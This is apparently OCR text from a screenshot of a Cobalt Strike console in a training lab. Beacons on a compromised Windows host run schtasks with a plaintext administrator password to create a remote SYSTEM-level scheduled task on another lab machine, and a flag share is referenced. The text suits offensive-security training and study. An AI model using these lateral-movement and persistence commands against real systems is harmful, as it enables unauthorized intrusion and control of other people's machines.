 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 Bid: 1837019410 NT: 6.1 35ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 Bid: 46750106 NT: 6.1 4ms
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
[*] Tasked beacon to run: dir \\192.168.27.110\flag
[*] Hello,Dog cs.
[+] host called home, sent: 56 bytes
[+] received output:
找不到网络名。
beacon> shell schtasks /create /s 192.168.27.110 /u administrator /p "Admin123$%^" /tn test /tr "c"\windows\system32\cmd.exe /c ping 192.168.28.101 > c:\ping.txt" /sc onstart /RU System /F
[*] Tasked beacon to run: schtasks /create /s 192.168.27.110 /u administrator /p "Admin123$%^" /tn test /tr "c"\windows\system32\cmd.exe /c ping 192.168.28.101 > c:\ping.txt" /sc onstart /RU System /F
[*] Hello,Dog cs.
[+] host called home, sent: 205 bytes
[+] received output:
系统找不到指定的路径。
beacon> shell schtasks /create /s 192.168.27.110 /u administrator /p "Admin123$%^" /tn test /tr "c:\windows\system32\cmd.exe /c ping 192.168.28.101 > c:\ping.txt" /sc onstart /RU System /F
[*] Tasked beacon to run: schtasks /create /s 192.168.27.110 /u administrator /p "Admin123$%^" /tn test /tr "c:\windows\system32\cmd.exe /c ping 192.168.28.101 > c:\ping.txt" /sc onstart /RU System /F
[*] Hello,Dog cs.
[+] host called home, sent: 205 bytes
[+] received output:
成功: 成功创建计划任务 "test"。
[NISP-PC] - x64 | Administrator * | 1376 - x64 | Note: Bid: 1837019410 NT: 6.1 last:35ms
beacon>